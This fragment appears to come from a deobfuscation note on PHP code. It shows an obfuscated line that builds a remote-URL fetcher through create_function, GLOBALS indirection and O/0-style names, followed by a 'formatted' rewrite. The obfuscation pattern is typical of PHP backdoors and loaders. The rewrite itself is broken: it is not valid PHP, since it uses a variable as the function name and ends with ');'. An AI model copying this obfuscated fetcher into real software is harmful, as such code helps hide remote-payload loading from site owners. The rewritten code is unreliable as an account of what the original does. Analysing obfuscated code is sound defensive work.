 //before format
$OOO_O00_0_=${"GLOBALS"}[" create_function"]('$url','$var2=@${"GLOBALS"}["file_get_contents"]($url);
if(!$var2){$var3=${"GLOBALS"}["curl_init"]();
${"GLOBALS"}["curl_setopt"]($var3,CURLOPT_URL,$url);
${"GLOBALS"}["curl_setopt"]($var3,CURLOPT_RETURNTRANSFER,1);
$var2=${"GLOBALS"}["curl_exec"]($var3);
${"GLOBALS"}["curl_close"]($var3);
}return $var2;
');
//after format
function $OOO_O00_0_($url){
    $var2 = @${"GLOBALS"}["file_get_contents"]($url);
    if (!$var2) {
        $var3 = ${"GLOBALS"}["curl_init"]();
        ${"GLOBALS"}["curl_setopt"]($var3, CURLOPT_URL, $url);
        ${"GLOBALS"}["curl_setopt"]($var3, CURLOPT_RETURNTRANSFER, 1);
        $var2 = ${"GLOBALS"}["curl_exec"]($var3);
        ${"GLOBALS"}["curl_close"]($var3);
    }
    return $var2;
);